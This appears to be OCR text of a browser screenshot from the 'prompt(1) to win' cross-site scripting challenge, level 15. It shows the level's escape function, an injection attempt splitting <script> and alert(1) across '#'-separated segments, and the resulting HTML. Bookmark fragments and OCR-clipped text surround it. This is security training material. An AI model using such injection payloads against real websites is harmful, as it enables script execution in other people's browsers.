 udemy - Google Drive
prompt(1) to win - 0xF
HTML entity encoder/decoder
HTML Charset
Not Secure | prompt.ml/15
Apps
www.kitterman.co...
SE sonu ke titu torrent...
(36) The Real Offic...
Quillpad Editor - Ty...
https://waterberich...
Tuxedobtc
PLC PLATINCOIN – offic...
GitHub - bl4de/sec...
bugbountydork/mai...
»
prompt(1) to win
F
Text Viewer
function escape(input) {
// sort of spoiler of level 7
input = input.replace(/\*/g, '');
// pass in something like dog#cat#bird#mouse...
var segments = input.split('#');
return segments.map(function(title, index) {
// title can only contain 15 characters
return '<p class="comment" title="' + title.slice(0, 15) + '" data-comment=\'{"id":' + index + '}\'></p>';
}).join('\n');
}
Offensive
http://sandbox.prompt.ml
<svg>#<script>#alert(1)#</script>
33
source: <p class="comment" title="<svg>" data-comment='{"id":0}'></p>
lass="comment" title="<script>" data-comment='{"id":1}'></p>
lass="comment" title="alert(1)" data-comment='{"id":2}'></p>
lass="comment" title="</script>" data-comment='{"id":3}'></p>
About
Udemy